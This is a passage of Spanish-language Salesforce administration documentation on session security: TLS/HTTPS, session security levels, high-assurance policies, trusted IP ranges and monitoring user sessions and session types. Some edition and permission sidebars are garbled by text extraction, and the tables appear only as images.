
De manera predeterminada, Salesforce utiliza TLS (Transport Layer Security) y exige conexiones seguras (HTTPS) para todas las comunicaciones. El ajuste Requerir conexiones seguras (HTTPS) determina si TLS (HTTPS) es necesario para acceder a Salesforce, aparte de sitios de Force.com, a los que se puede seguir accediendo mediante HTTP. Si pide a Salesforce que deshabilite este ajuste y cambia la URL de https:// a http://, podrá seguir accediendo a la aplicación. Sin embargo, debe definir que todas las sesiones utilicen TLS para mayor seguridad. Consulte [Modificar la configuración de seguridad de sesión](#page-838-0) en la página 833.

Puede restringir el acceso a algunos tipos de recursos basándose en el nivel de seguridad asociado con el método de autenticación (inicio de sesión) para la sesión actual del usuario. De forma predeterminada, cada método de inicio de sesión tiene uno o dos niveles de seguridad: Alta seguridad o seguridad estándar. Puede cambiar el nivel de seguridad de la sesión y definir políticas para que los recursos especificados solo estén disponibles para usuarios con el nivel Alta seguridad. Para obtener más detalles, consulte [Seguridad](#page-842-0) [a nivel de sesión](#page-842-0) en la página 837.

CONSULTE TAMBIÉN

[Establecer intervalos de direcciones IP seguros para su organización](#page-843-0) [Historial de verificación de identidad](#page-1012-0)

# <span id="page-838-0"></span>Modificar la configuración de seguridad de sesión

Puede modificar la configuración de seguridad de sesión para especificar el tipo de conexión, la configuración del tiempo de espera y más.

- **1.** Desde Configuración, ingrese *Configuración de la sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de la sesión**.
- **2.** Personalice la configuración de seguridad de sesión.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

El ajuste Bloquee las es en la ión IP de está disponible prise **Edition**, **Prince Edition, Undition**, **Der Edition** y **Database Edition** 

e configuraciones ponibles en: **Edition, Contact Edition, Group Edition**, **Professional Edition**, **Enterprise Edition**, **Prince Edition, Unitainal Pr Edition** y **Database Edition** 

# **S DE USUARIO**

lificar la ción de seguridad de sesión:

 $\blacksquare$ **policación**"





#### Configuración y mantenimiento de su organización de Seguridad de sesión de Seguridad de sesión Salesforce





#### <span id="page-842-0"></span>**3.** Haga clic en **Guardar**.

# Niveles de seguridad de sesión

Puede restringir el acceso a algunos tipos de recursos basándose en el nivel de seguridad asociado con el método de autenticación (inicio de sesión) para la sesión actual del usuario. De forma predeterminada, cada método de inicio de sesión tiene uno o dos niveles de seguridad: Alta seguridad o seguridad estándar. Puede cambiar el nivel de seguridad de la sesión y definir políticas para que los recursos especificados solo estén disponibles para usuarios con el nivel Alta seguridad.

Los diferentes métodos de autenticación tienen asignados estos niveles de seguridad de forma predeterminada.

- **•** Nombre de usuario y Contraseña: Estándar
- **•** Autenticación delegada: Estándar
- **•** Activación del dispositivo: Estándar
- **•** Autenticación de dos factores: Alta seguridad
- **•** Proveedor de autenticación: Estándar
- **•** SAML: Estándar
	- Nota: El nivel de seguridad para una sesión SAML también se puede especificar utilizando el atributo SessionLevel de la afirmación SAML enviada por el proveedor de identidad. El atributo puede tener uno o dos valores, ESTÁNDAR o ALTA SEGURIDAD.

Para cambiar el nivel de seguridad asociado con un método de inicio de sesión:

- **1.** Desde Configuración, ingrese *Configuración de la sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de la sesión**.
- **2.** En Niveles de seguridad de sesión, seleccione el método de inicio de sesión.
- **3.** Para desplazar el método a la categoría adecuada, haga clic en la flecha **Agregar** o **Eliminar**.

Actualmente, las únicas funciones que utilizan la seguridad a nivel de sesión son los reportes y los tableros en Salesforce y las aplicaciones conectadas. Puede establecer políticas que requieren Alta seguridad en estos tipos de recursos. También puede especificar una acción para realizar si la sesión utilizada para acceder al recurso no es de Alta seguridad. Las acciones compatibles son:

- **•** Bloquear: Bloquea el acceso al recurso mostrando un error de privilegios insuficientes.
- **•** Subida del nivel de sesión: Indica a los usuarios completar la autenticación de dos factores. Cuando se autentican los usuarios correctamente, pueden acceder al recurso. Para reportes y tableros, pude aplicar esta acción cuando los usuarios acceden a reportes o tableros o solo cuando los exportan e imprimen.
- Advertencia: El aumento del nivel de sesión a alta seguridad redirigiendo el usuario para completar la autenticación de dos factores no es una acción compatible en Lightning Experience. Si su organización tiene Lightning Experience activado y establece una política que requiere una sesión de alta seguridad para acceder a reportes y tableros, se bloquean los usuarios de Lightning Experience con una sesión de seguridad estándar de reportes y tableros. Además, No ven los iconos de esos recursos en el menú de navegación. Como alternativa, los usuarios con una sesión de seguridad estándar pueden cerrar sesión e iniciar sesión de nuevo utilizando un método de autenticación definido como alta seguridad por su organización. Pueden por lo tanto tener acceso a

#### Configuración y mantenimiento de su organización de Seguridad de Sesión en el seguridad de sesión **Salesforce**

reportes y tableros. Además, pueden cambiar a Salesforce Classic, donde se les solicita aumentar el nivel de sesión cuando intentan acceder a reportes y tableros.

Para definir la política obligatoria Alta seguridad para acceder a una aplicación conectada:

- **1.** Desde Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccione la opción para la gestión de aplicaciones conectadas.
- **2.** Haga clic en **Modificar** junto a la aplicación conectada.
- **3.** Seleccione **Sesión de alta seguridad obligatoria**.
- **4.** Seleccione una de las acciones presentadas.
- **5.** Haga clic en **Guardar (Save)**.

Para definir la política obligatoria Alta seguridad para acceder a reportes y tableros:

- **1.** Desde Configuración, ingrese *Políticas de acceso* en el cuadro Búsqueda rápida y, a continuación, seleccione **Políticas de acceso**.
- **2.** Seleccione **Sesión de alta seguridad obligatoria**.
- **3.** Seleccione una de las acciones presentadas.
- **4.** Haga clic en **Guardar (Save)**.

Los niveles de sesión no afectan a ningún recurso en la aplicación que no sea aplicaciones conectadas, reportes y tableros para los que se han definido políticas específicas de seguridad.

#### CONSULTE TAMBIÉN

<span id="page-843-0"></span>[Seguridad de sesión](#page-837-0) [Buscar Configuración](#page-45-0) [Historial de verificación de identidad](#page-1012-0)

# Establecer intervalos de direcciones IP seguros para su organización

Los intervalos de direcciones IP seguros definen una lista de direcciones IP desde las que los usuarios pueden iniciar sesión sin necesidad de ingresar las credenciales de inicio de sesión para la verificación de su identidad, como un código enviado a sus celulares.

Para ayudar a proteger los datos de su organización de accesos no autorizados, puede especificar una lista de direcciones IP desde las que los usuarios pueden iniciar sesión sin necesidad de ingresar las credenciales de inicio de sesión. Sin embargo, no restringe el acceso, completamente, para usuarios fuera del Intervalo de direcciones IP seguras. Cuando los usuarios completan el ingreso de las credenciales de inicio de sesión (habitualmente ingresando un código enviado a sus dispositivos móviles o direcciones de email), pueden iniciar sesión.

- **1.** Desde Configuración de *Acceso de red* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acceso de red**.
- **2.** Haga clic en **Nuevo**.
- **3.** Ingrese una dirección IP válida en el campo Dirección IP inicial y una dirección IP superior en el campo Dirección IP final.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para ver el acceso de red:

**•** "Inicio de sesión de Challenge activado"

Para cambiar el acceso de red:

**•** "Gestionar direcciones IP"

#### Configuración y mantenimiento de su organización de Seguridad de Sesión en el seguridad de sesión **Salesforce**

Las direcciones de inicio y finalización definen el intervalo de las direcciones IP permitidas desde las que los usuarios pueden iniciar sesión, incluyendo los valores de inicio y finalización. Si desea permitir inicios de sesión desde una sola dirección IP, ingrese la misma dirección en ambos campos.

El inicio y el fin de las direcciones IP deben estar en un intervalo IPv4 y no deben incluir más de 33.554.432 direcciones (2<sup>25</sup>, un bloque /7 CIDR).

- **4.** También puede escribir una descripción para el intervalo. Por ejemplo, si mantiene varios intervalos, ingrese los detalles sobre la parte de su red que se corresponda con este intervalo.
- **5.** Haga clic en **Guardar**.
- Nota: Para organizaciones cuya activación es anterior a diciembre de 2007, Salesforce ha completado automáticamente la lista de direcciones IP de confianza de su organización en diciembre de 2007, cuando se ingresó esta función. Se han añadido las direcciones IP desde las que los usuarios de confianza habían accedido a Salesforce durante los últimos seis meses.

#### CONSULTE TAMBIÉN

<span id="page-844-0"></span>[Seguridad de sesión](#page-837-0) [Definición de restricciones de inicio de sesión](#page-850-0)

# Sesiones de usuario

Supervise y proteja su organización de Salesforce revisando detalles de sesión y sesiones activas en la página Información de sesión de usuario. Puede crear vistas de lista personalizadas, ver detalles acerca de un usuario asociado a una sesión específica y finalizar las sesiones de las que sospeche. Los administradores de Salesforce pueden ver todas las sesiones de usuario para una organización; los no administradores solo ven sus propias sesiones.

Cuando finaliza la sesión de un usuario manualmente haciendo clic en el botón **Eliminar**, el usuario debe volver a iniciar sesión en la organización.

La siguiente tabla contiene información sobre los campos que puede ver en esta página. Debido a la naturaleza de la tecnología de geolocalización, la precisión de los campos de geolocalización (por ejemplo, país, ciudad, código postal) puede variar.



Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones



#### Configuración y mantenimiento de su organización de Seguridad de sesión en el seguridad de sesión **Salesforce**



#### <span id="page-845-0"></span>CONSULTE TAMBIÉN

[Descripción general de la autenticación de usuarios](#page-848-0) [Concepto de tipos de sesión](#page-845-0)

# Concepto de tipos de sesión

Conozca los tipos de sesión en la página Información de sesión del usuario para ayudarle a monitorear y proteger su organización.

Puede ver el tipo de sesión de un usuario específico en la página Información de sesión del usuario. Para acceder a la página desde Configuración, ingrese *Gestión de sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestión de sesión**.

El tipo de sesión indica qué tipo de sesión está utilizando un usuario para acceder a una organización. Los tipos de sesión pueden ser persistentes o temporales y se puede acceder a ellos a través de la interfaz de usuario, la API u otros métodos, como un proceso de autenticación de OAuth.

La siguiente tabla describe los tipos de sesión.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

#### Configuración y mantenimiento de su organización de Seguridad de sesión de Seguridad de sesión Salesforce

